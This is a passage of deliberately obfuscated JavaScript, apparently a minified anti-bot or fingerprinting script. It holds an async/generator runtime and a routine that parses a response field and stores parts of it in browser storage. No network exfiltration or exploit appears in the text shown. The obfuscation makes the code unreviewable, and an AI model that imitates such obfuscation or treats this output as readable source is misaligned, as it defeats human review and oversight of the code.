wjG=N1G[gAG()[twG(xd)](LT,bs)]?N1G[BT()[f8G(sg)].apply(null,[RE,CT,NZG,V3])]:MjG[Q6G()[nOG(Rs)](OT,vf)](),WBG.pop(),wjG;}),WBG.pop(),wrG;};L0G(BIG);YhG(BIG,NhG,gAG()[twG(TBG)](SW,Ph));YhG(BIG,V2G,function(){return IOG.apply(this,[Ul,arguments]);});YhG(BIG,B8G(typeof lF()[hAG(Pz)],'undefined')?lF()[hAG(TBG)](vf,Hb,UE):lF()[hAG(LU)].apply(null,[XT,ZI(ZI([])),QE]),function(){return IOG.apply(this,[RG,arguments]);});U3G[VE()[GxG(LXG)].apply(null,[I0,ff,p1])]=function(AGG){return IOG.apply(this,[EZ,arguments]);};U3G[RXG(typeof jOG()[X7G(gv)],VSG([],[][[]]))?jOG()[X7G(LU)](l0,Dt,gv,Gr):jOG()[X7G(Z9)](LR,qz,WM,d0)]=chG;xrG[BT()[f8G(dK)](v9,gv,IW,XI)]=xg(l5,[BT()[f8G(wd)](q3,M0,sf,Wg),xrG,BT()[f8G(Rs)].apply(null,[dz,D2,zT,ZI([])]),function r1G(z2G){WBG.push(N1);if(this[jOG()[X7G(HM)](Pz,YT,xQ,YK)]=Pz,this[RXG(typeof Q6G()[nOG(NZG)],'undefined')?Q6G()[nOG(Z9)].apply(null,[ht,Xj]):Q6G()[nOG(Rs)](CC,vf)]=Pz,this[lF()[hAG(SpG)](HI,V3,K9)]=this[VE()[GxG(Oh)](ff,mk,TH)]=Q2G,this[gAG()[twG(xd)].call(null,LT,sv)]=ZI(dK),this[Q6G()[nOG(spG)].apply(null,[kK,spG])]=null,this[BT()[f8G(Cg)].call(null,A5G,Z9,Rh,Os)]=Q6G()[nOG(Rs)](CC,vf),this[Q6G()[nOG(Cg)].call(null,jt,l0)]=Q2G,this[Q6G()[nOG(SpG)](GC,Dt)][lF()[hAG(Zz)](PV,ZI(dK),zk)](pIG),ZI(z2G))for(var hbG in this)RXG(BT()[f8G(w3)](gZ,ZI({}),CT,Mf),hbG[B8G(typeof Q6G()[nOG(Hb)],VSG([],[][[]]))?Q6G()[nOG(sK)].call(null,CK,SpG):Q6G()[nOG(Z9)].call(null,gr,Ub)](Pz))&&sLG.call(this,hbG)&&ZI(U5[gAG()[twG(Zz)].call(null,C3,n9)](BwG(hbG[cSG()[M7G(I0)](nZ,HM,N0,gv,wd)](dK))))&&(this[hbG]=Q2G);WBG.pop();},VE()[GxG(mk)](FK,j3,Zc),function(){return IOG.apply(this,[t7,arguments]);},gAG()[twG(z4)](Ih,Uf),function LEG(vsG){WBG.push(bb);if(this[gAG()[twG(xd)](LT,J4)])throw vsG;var VhG=this;function P2G(vIG,xfG){WBG.push(x0);VCG[lF()[hAG(VT)](FI,sg,UQ)]=RXG(typeof VE()[GxG(mk)],VSG([],[][[]]))?VE()[GxG(Jk)].call(null,Tn,YI,Vh):VE()[GxG(gU)](V3,p2,j9);VCG[Q6G()[nOG(Cg)](pH,l0)]=vsG;VhG[RXG(typeof Q6G()[nOG(HM)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Ns,Ut):Q6G()[nOG(Rs)](Av,vf)]=vIG;xfG&&(VhG[BT()[f8G(Cg)].apply(null,[ZE,r4,Rh,ZI(Pz)])]=RXG(typeof Q6G()[nOG(WM)],VSG([],[][[]]))?Q6G()[nOG(Z9)].call(null,G3,Mh):Q6G()[nOG(Rs)].call(null,Av,vf),VhG[Q6G()[nOG(Cg)](pH,l0)]=Q2G);var zrG;return WBG.pop(),zrG=ZI(ZI(xfG)),zrG;}for(var H2G=tf(this[Q6G()[nOG(SpG)](R3,Dt)][gAG()[twG(Pz)].apply(null,[Qc,DT])],dK);gxG(H2G,Pz);--H2G){var kjG=this[Q6G()[nOG(SpG)](R3,Dt)][H2G],VCG=kjG[gAG()[twG(D2)](A4,c4)];if(RXG(VE()[GxG(D2)](ZI(dK),bI,PH),kjG[Q6G()[nOG(z4)](WU,Tn)])){var QWG;return QWG=P2G(BT()[f8G(z4)](Zn,vr,qh,dK)),WBG.pop(),QWG;}if(Y5G(kjG[Q6G()[nOG(z4)](WU,Tn)],this[jOG()[X7G(HM)](Zs,YT,xQ,Pr)])){var UbG=sLG.call(kjG,Q6G()[nOG(D2)](d0,Qr)),gjG=sLG.call(kjG,Q6G()[nOG(Zz)](zC,PW));if(UbG&&gjG){if(M2(this[RXG(typeof jOG()[X7G(xQ)],VSG(gAG()[twG(sK)].apply(null,[xh,OI]),[][[]]))?jOG()[X7G(LU)](gf,bt,Wj,Jn):jOG()[X7G(HM)].apply(null,[LU,YT,xQ,Pr])],kjG[Q6G()[nOG(D2)](d0,Qr)])){var n4G;return n4G=P2G(kjG[RXG(typeof Q6G()[nOG(xd)],'undefined')?Q6G()[nOG(Z9)](NI,D2):Q6G()[nOG(D2)](d0,Qr)],ZI(Pz)),WBG.pop(),n4G;}if(M2(this[jOG()[X7G(HM)](C3,YT,xQ,Pr)],kjG[Q6G()[nOG(Zz)](zC,PW)])){var ULG;return ULG=P2G(kjG[Q6G()[nOG(Zz)].apply(null,[zC,PW])]),WBG.pop(),ULG;}}else if(UbG){if(M2(this[jOG()[X7G(HM)].apply(null,[zT,YT,xQ,Pr])],kjG[Q6G()[nOG(D2)](d0,Qr)])){var hEG;return hEG=P2G(kjG[Q6G()[nOG(D2)](d0,Qr)],ZI(Pz)),WBG.pop(),hEG;}}else{if(ZI(gjG))throw new (U5[Q6G()[nOG(Hj)].call(null,xwG,wz)])(jOG()[X7G(I0)](SpG,fr,spG,Uz));if(M2(this[jOG()[X7G(HM)](Oh,YT,xQ,Pr)],kjG[Q6G()[nOG(Zz)](zC,PW)])){var N4G;return N4G=P2G(kjG[Q6G()[nOG(Zz)](zC,PW)]),WBG.pop(),N4G;}}}}WBG.pop();},VE()[GxG(xd)].apply(null,[sK,K0,jg]),function rtG(VLG,W0G){WBG.push(Oz);for(var jbG=tf(this[B8G(typeof Q6G()[nOG(z4)],'undefined')?Q6G()[nOG(SpG)].call(null,wP,Dt):Q6G()[nOG(Z9)](Zb,xj)][gAG()[twG(Pz)].call(null,Qc,bN)],dK);gxG(jbG,Pz);--jbG){var c0G=this[RXG(typeof Q6G()[nOG(xQ)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,U3,Bj):Q6G()[nOG(SpG)].call(null,wP,Dt)][jbG];if(Y5G(c0G[Q6G()[nOG(z4)].call(null,kC,Tn)],this[jOG()[X7G(HM)].apply(null,[NZG,YT,xQ,zg])])&&sLG.call(c0G,Q6G()[nOG(Zz)].apply(null,[KN,PW]))&&M2(this[jOG()[X7G(HM)](Os,YT,xQ,zg)],c0G[B8G(typeof Q6G()[nOG(dK)],VSG([],[][[]]))?Q6G()[nOG(Zz)](KN,PW):Q6G()[nOG(Z9)].call(null,Q0,fh)])){var XWG=c0G;break;}}XWG&&(RXG(gAG()[twG(V3)](GI,xk),VLG)||RXG(gAG()[twG(Lj)].call(null,rL,I9),VLG))&&Y5G(XWG[Q6G()[nOG(z4)].apply(null,[kC,Tn])],W0G)&&Y5G(W0G,XWG[Q6G()[nOG(Zz)].call(null,KN,PW)])&&(XWG=null);var D0G=XWG?XWG[gAG()[twG(D2)].apply(null,[A4,v9])]:{};D0G[lF()[hAG(VT)].apply(null,[FI,mW,dP])]=VLG;D0G[Q6G()[nOG(Cg)].apply(null,[cC,l0])]=W0G;var S0G;return S0G=XWG?(this[BT()[f8G(Cg)].apply(null,[ZL,sK,Rh,D2])]=Q6G()[nOG(Rs)].apply(null,[YR,vf]),this[Q6G()[nOG(Rs)].call(null,YR,vf)]=XWG[Q6G()[nOG(Zz)].call(null,KN,PW)],tnG):this[RXG(typeof Q6G()[nOG(YV)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[rh,fI]):Q6G()[nOG(mk)](KH,lT)](D0G),WBG.pop(),S0G;},B8G(typeof Q6G()[nOG(SpG)],VSG([],[][[]]))?Q6G()[nOG(mk)].apply(null,[XAG,lT]):Q6G()[nOG(Z9)](MxG,q1),function lrG(YWG,wsG){WBG.push(b3);if(RXG(VE()[GxG(gU)](Os,p2,qU),YWG[lF()[hAG(VT)].apply(null,[FI,NZG,Gk])]))throw YWG[Q6G()[nOG(Cg)].call(null,N9,l0)];RXG(B8G(typeof gAG()[twG(sg)],'undefined')?gAG()[twG(V3)].call(null,GI,xH):gAG()[twG(gv)].call(null,kj,Mr),YWG[B8G(typeof lF()[hAG(ff)],VSG('',[][[]]))?lF()[hAG(VT)](FI,j1,Gk):lF()[hAG(LU)].call(null,Sb,UW,Hs)])||RXG(gAG()[twG(Lj)](rL,Vk),YWG[lF()[hAG(VT)](FI,LXG,Gk)])?this[Q6G()[nOG(Rs)].apply(null,[Lk,vf])]=YWG[Q6G()[nOG(Cg)](N9,l0)]:RXG(jOG()[X7G(WM)](Cg,Hj,WM,QE),YWG[B8G(typeof lF()[hAG(I0)],VSG('',[][[]]))?lF()[hAG(VT)].call(null,FI,Kh,Gk):lF()[hAG(LU)](K0,xd,ET)])?(this[BT()[f8G(xd)](z5,Df,YV,xQ)]=this[Q6G()[nOG(Cg)].apply(null,[N9,l0])]=YWG[Q6G()[nOG(Cg)](N9,l0)],this[BT()[f8G(Cg)](RR,dK,Rh,ZI(Pz))]=jOG()[X7G(WM)].apply(null,[UW,Hj,WM,QE]),this[Q6G()[nOG(Rs)](Lk,vf)]=BT()[f8G(z4)](DR,gU,qh,ff)):RXG(VE()[GxG(Cg)](spG,xE,mR),YWG[lF()[hAG(VT)](FI,Dg,Gk)])&&wsG&&(this[Q6G()[nOG(Rs)].call(null,Lk,vf)]=wsG);var HEG;return WBG.pop(),HEG=tnG,HEG;},gAG()[twG(UW)](Zz,vC),function zWG(CEG){WBG.push(D4);for(var PtG=tf(this[Q6G()[nOG(SpG)](rO,Dt)][gAG()[twG(Pz)].call(null,Qc,br)],dK);gxG(PtG,Pz);--PtG){var SCG=this[Q6G()[nOG(SpG)](rO,Dt)][PtG];if(RXG(SCG[Q6G()[nOG(Zz)](Vq,PW)],CEG)){var shG;return this[Q6G()[nOG(mk)](Kb,lT)](SCG[gAG()[twG(D2)].apply(null,[A4,FN])],SCG[BT()[f8G(XT)](CN,mk,wz,Rs)]),pIG(SCG),WBG.pop(),shG=tnG,shG;}}WBG.pop();},BT()[f8G(D2)].call(null,dz,ff,lz,Bh),function b2G(PsG){WBG.push(k4);for(var ZCG=tf(this[Q6G()[nOG(SpG)](Vt,Dt)][B8G(typeof gAG()[twG(WM)],'undefined')?gAG()[twG(Pz)](Qc,VU):gAG()[twG(gv)].call(null,bh,mZG)],dK);gxG(ZCG,Pz);--ZCG){var fWG=this[Q6G()[nOG(SpG)].apply(null,[Vt,Dt])][ZCG];if(RXG(fWG[Q6G()[nOG(z4)].call(null,DK,Tn)],PsG)){var MhG=fWG[gAG()[twG(D2)].call(null,A4,wR)];if(RXG(VE()[GxG(gU)](LXG,p2,gP),MhG[lF()[hAG(VT)].call(null,FI,LU,FU)])){var C4G=MhG[RXG(typeof Q6G()[nOG(Df)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[j2,kI]):Q6G()[nOG(Cg)](qt,l0)];pIG(fWG);}var ksG;return WBG.pop(),ksG=C4G,ksG;}}throw new (U5[Q6G()[nOG(Hj)].apply(null,[rq,wz])])(B8G(typeof VE()[GxG(sg)],VSG([],[][[]]))?VE()[GxG(TBG)].call(null,j1,Gb,vR):VE()[GxG(Jk)].apply(null,[VQ,Rj,Kr]));},BT()[f8G(Zz)](YI,spG,mk,I0),function HfG(SjG,FIG,mCG){WBG.push(dE);this[Q6G()[nOG(spG)](Z3,spG)]=xg(l5,[Q6G()[nOG(J0)](vI,w3),chG(SjG),VE()[GxG(z4)].apply(null,[Z9,c3,hs]),FIG,Q6G()[nOG(xd)].call(null,tV,Zz),mCG]);RXG(RXG(typeof Q6G()[nOG(E0)],VSG('',[][[]]))?Q6G()[nOG(Z9)](sT,F3):Q6G()[nOG(Rs)](A5G,vf),this[BT()[f8G(Cg)].call(null,zh,ZI([]),Rh,tE)])&&(this[Q6G()[nOG(Cg)].apply(null,[nZ,l0])]=Q2G);var C1G;return WBG.pop(),C1G=tnG,C1G;}]);var sIG;return WBG.pop(),sIG=U3G,sIG;};var DcG=function(frG){"@babel/helpers - typeof";WBG.push(gv);DcG=fBG(VE()[GxG(Ob)](cg,Jk,zn),typeof U5[Q6G()[nOG(Ar)](Ag,Gb)])&&fBG(jOG()[X7G(gv)].apply(null,[K0,jb,WM,SI]),typeof U5[Q6G()[nOG(Ar)](Ag,Gb)][Q6G()[nOG(J0)].call(null,PK,w3)])?function(IGG){return XXG.apply(this,[ND,arguments]);}:function(HDG){return IOG.apply(this,[Zw,arguments]);};var tfG;return WBG.pop(),tfG=DcG(frG),tfG;};var hkG=function(GsG){"@babel/helpers - typeof";WBG.push(Vb);hkG=fBG(VE()[GxG(Ob)](c3,Jk,K1),typeof U5[Q6G()[nOG(Ar)](wj,Gb)])&&fBG(RXG(typeof jOG()[X7G(Dg)],'undefined')?jOG()[X7G(LU)](Wg,bj,sf,jT):jOG()[X7G(gv)].call(null,K0,jb,WM,nT),typeof U5[RXG(typeof Q6G()[nOG(gv)],'undefined')?Q6G()[nOG(Z9)].apply(null,[S0,TL]):Q6G()[nOG(Ar)](wj,Gb)][Q6G()[nOG(J0)](J4,w3)])?function(DAG){return XXG.apply(this,[Sm,arguments]);}:function(k7G){return XXG.apply(this,[Dw,arguments]);};var Q1G;return WBG.pop(),Q1G=hkG(GsG),Q1G;};var J6G=function(qCG){WBG.push(F0);if(qCG[jOG()[X7G(VT)].call(null,WM,Mf,sK,N0)]){var PfG=U5[Q6G()[nOG(Bh)].apply(null,[Ph,VT])][Q6G()[nOG(j3)](gH,xs)](qCG[RXG(typeof jOG()[X7G(Z9)],VSG(gAG()[twG(sK)].apply(null,[xh,J4]),[][[]]))?jOG()[X7G(LU)](w0,Vz,Zt,M1):jOG()[X7G(VT)].apply(null,[lr,Mf,sK,N0])]);if(PfG[RXG(typeof lF()[hAG(tE)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[hT,ZI(ZI([])),Hr]):lF()[hAG(Hj)](Kh,c3,Xc)](ZQG)&&PfG[RXG(typeof lF()[hAG(Vb)],VSG([],[][[]]))?lF()[hAG(LU)](gT,xd,BW):lF()[hAG(Hj)](Kh,ZI(dK),Xc)](XHG)&&PfG[lF()[hAG(Hj)](Kh,xd,Xc)](jRG)){var sWG=PfG[ZQG][RXG(typeof VE()[GxG(qW)],VSG([],[][[]]))?VE()[GxG(Jk)](r4,fj,qz):VE()[GxG(Hj)](TBG,D2,Cb)](gAG()[twG(WI)].call(null,SP,dk));var snG=PfG[XHG][VE()[GxG(Hj)](Gb,D2,Cb)](gAG()[twG(WI)](SP,dk));mPG=U5[lF()[hAG(xQ)].apply(null,[gv,XI,pg])](sWG[Pz],X6G[cg]);wPG=U5[lF()[hAG(xQ)].apply(null,[gv,ZI(ZI(Pz)),pg])](snG[Pz],qD[VE()[GxG(Os)].call(null,sf,mW,Bz)]());QNG=U5[B8G(typeof lF()[hAG(ff)],VSG('',[][[]]))?lF()[hAG(xQ)].call(null,gv,Er,pg):lF()[hAG(LU)](Vh,LR,zT)](snG[dK],HM);KVG=PfG[jRG];if(ZlG(l5,[])){try{var xTG=WBG.length;var qnG=ZI({});U5[RXG(typeof lF()[hAG(cg)],'undefined')?lF()[hAG(LU)](Sb,PW,Xb):lF()[hAG(sK)](Qr,kSG,XAG)][B8G(typeof BT()[f8G(r4)],VSG([],[][[]]))?BT()[f8G(UW)].call(null,Ik,Pz,Nr,ZI({})):BT()[f8G(WM)].apply(null,[A1,ZI(ZI(Pz)),Rb,xd])][gAG()[twG(C3)](pz,m7)](VSG(fHG,ZQG),PfG[ZQG]);U5[RXG(typeof lF()[hAG(ff)],'undefined')?lF()[hAG(LU)].call(null,Y2,xQ,Pz):lF()[hAG(sK)](Qr,LU,XAG)][RXG(typeof BT()[f8G(AV)],VSG([],[][[]]))?BT()[f8G(WM)](qz,xd,U0,j1):BT()[f8G(UW)].call(null,Ik,JI,Nr,r4)][B8G(typeof gAG()[twG(A4)],VSG([],[][[]]))?gAG()[twG(C3)](pz,m7):gAG()[twG(gv)].call(null,Ah,S2)](VSG(fHG,XHG),PfG[XHG]);U5[lF()[hAG(sK)](Qr,vr,XAG)][BT()[f8G(UW)](Ik,M0,Nr,Os)][RXG(typeof gAG()[twG(VQ)],'undefined')?gAG()[twG(gv)](mU,Jn):gAG()[twG(C3)].apply(null,[pz,m7])](VSG(fHG,jRG),PfG[jRG]);}catch(vnG){WBG.splice(tf(xTG,dK),Infinity,F0);}}}if(PfG[lF()[hAG(Hj)].apply(null,[Kh,LU,Xc])](tYG)){var FnG=PfG[tYG];if(ZlG(l5,[])){try{var dEG=WBG.length;var m4G=ZI([]);U5[lF()[hAG(sK)](Qr,ZI(dK),XAG)][BT()[f8G(UW)](Ik,ZI([]),Nr,Cg)][gAG()[twG(C3)].call(null,pz,m7)](VSG(fHG,tYG),FnG);}catch(r2G){WBG.splice(tf(dEG,dK),Infinity,F0);}}}cqG(PfG);}WBG.pop();};var QHG=function(G1G){"@babel/helpers - typeof";WBG.push(Xf);QHG=fBG(VE()[GxG(Ob)].call(null,qW,Jk,Ts),typeof U5[RXG(typeof Q6G()[nOG(j3)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Af,N3):Q6G()[nOG(Ar)](xV,Gb)])&&fBG(jOG()[X7G(gv)].apply(null,[jW,jb,WM,qR]),typeof U5[Q6G()[nOG(Ar)].apply(null,[xV,Gb])][B8G(typeof Q6G()[nOG(V3)],VSG([],[][[]]))?Q6G()[nOG(J0)](Fp,w3):Q6G()[nOG(Z9)].apply(null,[VT,LXG])])?function(xF){return XXG.apply(this,[tm,arguments]);}:function(QSG){return XXG.apply(this,[N,arguments]);};var hsG;return WBG.pop(),hsG=QHG(G1G),hsG;};var pTG=function(E4G){"@babel/helpers - typeof";WBG.push(XAG);pTG=fBG(VE()[GxG(Ob)].call(null,r4,Jk,Ej),typeof U5[Q6G()[nOG(Ar)].call(null,TQ,Gb)])&&fBG(jOG()[X7G(gv)].apply(null,[FK,jb,WM,tW]),typeof U5[Q6G()[nOG(Ar)].call(null,TQ,Gb)][Q6G()[nOG(J0)](CI,w3)])?function(GlG){return XXG.apply(this,[qS,arguments]);}:function(CJ){return XXG.apply(this,[tD,arguments]);};var cWG;return WBG.pop(),cWG=pTG(E4G),cWG;};var MqG=function(){"use strict";var zCG=function(OIG,Y3G,NjG){return OnG.apply(this,[fm,arguments]);};var xIG=function(KEG,ChG,LfG,qrG){WBG.push(nXG);var pjG=ChG&&YSG(ChG[BT()[f8G(dK)].call(null,DQ,bI,IW,ZI(ZI(dK)))],hfG)?ChG:hfG;var JEG=U5[Q6G()[nOG(I0)](b0,AV)][Q6G()[nOG(Ob)].apply(null,[pf,Ar])](pjG[BT()[f8G(dK)].call(null,DQ,mk,IW,Dt)]);var Z0G=new I0G(qrG||[]);wCG(JEG,gAG()[twG(Rs)](lT,AR),xg(l5,[B8G(typeof BT()[f8G(xd)],'undefined')?BT()[f8G(sg)].apply(null,[H2,Kh,NZG,PW]):BT()[f8G(WM)](xr,Mf,sj,AV),thG(KEG,LfG,Z0G)]));var pnG;return WBG.pop(),pnG=JEG,pnG;};var hfG=function(){};var UjG=function(){};var QCG=function(){};var CIG=function(HIG,X1G){function K2G(x3G,vtG,P1G,dbG){var RLG=XXG(xD,[HIG[x3G],HIG,vtG]);WBG.push(UK);if(B8G(VE()[GxG(gU)].call(null,Hb,p2,Av),RLG[lF()[hAG(VT)].apply(null,[FI,ZI(dK),MQ])])){var O1G=RLG[RXG(typeof Q6G()[nOG(Rs)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[vr,dU]):Q6G()[nOG(Cg)](kV,l0)],n3G=O1G[BT()[f8G(sg)](lk,M0,NZG,ZI(ZI({})))];var xnG;return xnG=n3G&&fBG(gAG()[twG(sg)](Sn,k3),pTG(n3G))&&DCG.call(n3G,gAG()[twG(Oh)](FK,Vq))?X1G[VE()[GxG(Rs)](ZI({}),w3,Gs)](n3G[gAG()[twG(Oh)](FK,Vq)])[B8G(typeof VE()[GxG(c3)],VSG([],[][[]]))?VE()[GxG(spG)].apply(null,[qj,HR,nb]):VE()[GxG(Jk)](LXG,HI,rb)](function(mLG){WBG.push(zN);K2G(Q6G()[nOG(Rs)].call(null,Wn,vf),mLG,P1G,dbG);WBG.pop();},function(R1G){WBG.push(Pc);K2G(VE()[GxG(gU)].apply(null,[XI,p2,DA]),R1G,P1G,dbG);WBG.pop();}):X1G[B8G(typeof VE()[GxG(c0)],VSG([],[][[]]))?VE()[GxG(Rs)].call(null,n2,w3,Gs):VE()[GxG(Jk)](ls,Mg,wI)](n3G)[VE()[GxG(spG)].call(null,SpG,HR,nb)](function(vEG){WBG.push(vM);O1G[B8G(typeof BT()[f8G(kSG)],VSG([],[][[]]))?BT()[f8G(sg)](T4,Bh,NZG,vr):BT()[f8G(WM)](TW,FK,A3,gf)]=vEG,P1G(O1G);WBG.pop();},function(dsG){var W1G;WBG.push(pt);return W1G=K2G(VE()[GxG(gU)].apply(null,[vr,p2,lQ]),dsG,P1G,dbG),WBG.pop(),W1G;}),WBG.pop(),xnG;}dbG(RLG[Q6G()[nOG(Cg)](kV,l0)]);WBG.pop();}WBG.push(M4);var s0G;wCG(this,gAG()[twG(Rs)].call(null,lT,Zk),xg(l5,[BT()[f8G(sg)](PM,ZI(ZI({})),NZG,ZI(ZI(dK))),function r4G(lCG,mEG){var AEG=function(){return new X1G(function(kLG,AsG){K2G(lCG,mEG,kLG,AsG);});};WBG.push(Oh);var S3G;return S3G=s0G=s0G?s0G[VE()[GxG(spG)](qW,HR,D3)](AEG,AEG):AEG(),WBG.pop(),S3G;}]));WBG.pop();};var CCG=function(Y1G){return OnG.apply(this,[V6,arguments]);};var ftG=function(dIG){return OnG.apply(this,[JA,arguments]);};var I0G=function(s1G){WBG.push(Ef);this[Q6G()[nOG(SpG)](QL,Dt)]=[xg(l5,[Q6G()[nOG(z4)](RC,Tn),VE()[GxG(D2)](ZI(Pz),bI,GC)])],s1G[B8G(typeof lF()[hAG(V3)],'undefined')?lF()[hAG(Zz)].apply(null,[PV,lr,bU]):lF()[hAG(LU)](P1,Jk,DT)](CCG,this),this[BT()[f8G(Rs)](zv,Jk,zT,pz)](ZI(Pz));WBG.pop();};var KCG=function(cEG){WBG.push(UE);if(cEG||RXG(gAG()[twG(sK)](xh,qE),cEG)){var CLG=cEG[lEG];if(CLG){var MtG;return WBG.pop(),MtG=CLG.call(cEG),MtG;}if(fBG(VE()[GxG(Ob)].call(null,Lj,Jk,Bk),typeof cEG[Q6G()[nOG(Rs)](lv,vf)])){var krG;return WBG.pop(),krG=cEG,krG;}if(ZI(U5[gAG()[twG(Zz)](C3,AO)](cEG[gAG()[twG(Pz)](Qc,rM)]))){var IfG=zGG(X6G[Jk]),X2G=function T4G(){WBG.push(UK);for(;M2(++IfG,cEG[gAG()[twG(Pz)].call(null,Qc,NH)]);)if(DCG.call(cEG,IfG)){var RhG;return T4G[BT()[f8G(sg)](lk,VQ,NZG,Dt)]=cEG[IfG],T4G[gAG()[twG(xd)](LT,Z7G)]=ZI(dK),WBG.pop(),RhG=T4G,RhG;}T4G[BT()[f8G(sg)](lk,Er,NZG,ZI(ZI([])))]=wWG;T4G[B8G(typeof gAG()[twG(XT)],VSG('',[][[]]))?gAG()[twG(xd)](LT,Z7G):gAG()[twG(gv)].apply(null,[bE,rT])]=ZI(Pz);var kCG;return WBG.pop(),kCG=T4G,kCG;};var prG;return prG=X2G[Q6G()[nOG(Rs)](lv,vf)]=X2G,WBG.pop(),prG;}}throw new (U5[gAG()[twG(Hj)](r4,Jm)])(VSG(pTG(cEG),Q6G()[nOG(LXG)](ZP,kg)));};WBG.push(hz);MqG=function BLG(){return f3G;};var wWG;var f3G={};var ghG=U5[Q6G()[nOG(I0)](QK,AV)][BT()[f8G(dK)](wC,FK,IW,Oh)];var DCG=ghG[lF()[hAG(Hj)](Kh,ZI(ZI([])),sR)];var wCG=U5[Q6G()[nOG(I0)](QK,AV)][VE()[GxG(YV)](HM,vE,nC)]||function(r5G,fF,MXG){return XXG.apply(this,[q,arguments]);};var GWG=fBG(VE()[GxG(Ob)].apply(null,[Kh,Jk,lR]),typeof U5[Q6G()[nOG(Ar)](nq,Gb)])?U5[Q6G()[nOG(Ar)](nq,Gb)]:{};var lEG=GWG[Q6G()[nOG(J0)](VS,w3)]||BT()[f8G(n2)].apply(null,[vt,wd,VT,jW]);var ACG=GWG[RXG(typeof Q6G()[nOG(VT)],VSG([],[][[]]))?Q6G()[nOG(Z9)](D2,sE):Q6G()[nOG(Qc)](AM,Rs)]||(B8G(typeof VE()[GxG(SpG)],VSG([],[][[]]))?VE()[GxG(Qc)](Qc,Tn,gd):VE()[GxG(Jk)].call(null,n2,n2,Eg));var K1G=GWG[gAG()[twG(Ar)].call(null,tT,wv)]||BT()[f8G(VT)](EP,UW,bI,Z9);try{var xsG=WBG.length;var ObG=ZI(jD);zCG({},RXG(typeof gAG()[twG(Dt)],'undefined')?gAG()[twG(gv)].apply(null,[xI,V2]):gAG()[twG(sK)].apply(null,[xh,FT]));}catch(YLG){WBG.splice(tf(xsG,dK),Infinity,hz);zCG=function(PJ,jpG,UF){return XXG.apply(this,[x7,arguments]);};}f3G[VE()[GxG(XT)](Wg,qj,KQ)]=xIG;var hrG=Q6G()[nOG(gU)].call(null,St,FI);var PnG=Q6G()[nOG(XT)](YN,C3);var xEG=gAG()[twG(spG)].apply(null,[AE,p9]);var crG=B8G(typeof BT()[f8G(TBG)],VSG([],[][[]]))?BT()[f8G(J0)].apply(null,[j7,HM,Tn,bI]):BT()[f8G(WM)](xSG,cg,MM,gU);var GbG={};var L1G={};zCG(L1G,lEG,function(){return XXG.apply(this,[E,arguments]);});var OhG=U5[Q6G()[nOG(I0)].call(null,QK,AV)][lF()[hAG(D2)](TBG,sf,UC)];var SsG=OhG&&OhG(OhG(KCG([])));SsG&&B8G(SsG,ghG)&&DCG.call(SsG,lEG)&&(L1G=SsG);var YEG=QCG[BT()[f8G(dK)](wC,Er,IW,ZI(ZI({})))]=hfG[BT()[f8G(dK)](wC,ZI([]),IW,ZI(ZI(dK)))]=U5[B8G(typeof Q6G()[nOG(PxG)],VSG([],[][[]]))?Q6G()[nOG(I0)].call(null,QK,AV):Q6G()[nOG(Z9)](cn,WT)][Q6G()[nOG(Ob)].call(null,Yt,Ar)](L1G);function c2G(ECG){WBG.push(M0);[Q6G()[nOG(Rs)](Ff,vf),VE()[GxG(gU)](Cg,p2,fW),B8G(typeof jOG()[X7G(gv)],'undefined')?jOG()[X7G(WM)].apply(null,[Er,Hj,WM,sSG]):jOG()[X7G(LU)].call(null,PW,VW,vr,LQ)][lF()[hAG(Zz)](PV,l0,N3)](function(mbG){zCG(ECG,mbG,function(k0G){var T3G;WBG.push(rP);return T3G=this[gAG()[twG(Rs)].call(null,lT,fH)](mbG,k0G),WBG.pop(),T3G;});});WBG.pop();}function thG(K4G,EIG,SEG){var vfG=hrG;return function(h2G,BjG){WBG.push(g3);if(RXG(vfG,xEG))throw new (U5[Q6G()[nOG(Hj)](FR,wz)])(BT()[f8G(Qc)].call(null,nZ,Gb,Z9,ZI([])));if(RXG(vfG,crG)){if(RXG(B8G(typeof VE()[GxG(PxG)],VSG([],[][[]]))?VE()[GxG(gU)](qW,p2,vP):VE()[GxG(Jk)].apply(null,[dK,Sh,Dj]),h2G))throw BjG;var KsG;return KsG=xg(l5,[BT()[f8G(sg)](kq,K0,NZG,ZI([])),wWG,B8G(typeof gAG()[twG(Cg)],'undefined')?gAG()[twG(xd)].apply(null,[LT,JQ]):gAG()[twG(gv)].apply(null,[gg,NE]),ZI(Pz)]),WBG.pop(),KsG;}for(SEG[B8G(typeof BT()[f8G(vr)],VSG('',[][[]]))?BT()[f8G(Cg)](Yg,WI,Rh,HR):BT()[f8G(WM)].apply(null,[NW,ZI(dK),gL,LXG])]=h2G,SEG[Q6G()[nOG(Cg)](lt,l0)]=BjG;;){var njG=SEG[Q6G()[nOG(spG)](AO,spG)];if(njG){var lnG=m1G(njG,SEG);if(lnG){if(RXG(lnG,GbG))continue;var jfG;return WBG.pop(),jfG=lnG,jfG;}}if(RXG(Q6G()[nOG(Rs)].call(null,N9,vf),SEG[BT()[f8G(Cg)](Yg,pz,Rh,ZI(Pz))]))SEG[lF()[hAG(SpG)].apply(null,[HI,zT,Vv])]=SEG[VE()[GxG(Oh)].call(null,gU,mk,zU)]=SEG[RXG(typeof Q6G()[nOG(spG)],'undefined')?Q6G()[nOG(Z9)](x2,Rq):Q6G()[nOG(Cg)](lt,l0)];else if(RXG(VE()[GxG(gU)](CT,p2,vP),SEG[BT()[f8G(Cg)](Yg,LR,Rh,Gb)])){if(RXG(vfG,hrG))throw vfG=crG,SEG[Q6G()[nOG(Cg)].apply(null,[lt,l0])];SEG[gAG()[twG(z4)](Ih,ld)](SEG[Q6G()[nOG(Cg)].call(null,lt,l0)]);}else RXG(RXG(typeof jOG()[X7G(YV)],VSG(gAG()[twG(sK)](xh,fW),[][[]]))?jOG()[X7G(LU)](Vb,Hn,j4,N3):jOG()[X7G(WM)].apply(null,[Rs,Hj,WM,KP]),SEG[RXG(typeof 